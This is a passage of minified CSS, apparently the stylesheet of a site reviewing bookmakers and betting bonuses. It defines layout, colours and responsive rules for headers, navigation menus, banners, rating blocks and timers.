h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid #cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation .submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu .banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles 